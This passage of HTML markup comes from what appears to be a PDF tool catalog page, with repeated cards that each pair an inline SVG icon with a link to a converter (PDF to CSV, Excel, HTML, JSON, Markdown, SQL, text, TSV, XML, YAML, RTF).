<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔ CSV</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-excel.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Excel</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-html.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  HTML</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-json.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  JSON</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-md.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  MD</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-sql.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  SQL</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Text</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-tsv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  TSV</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-xml.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  XML</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-yaml.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  YAML</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-rtf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 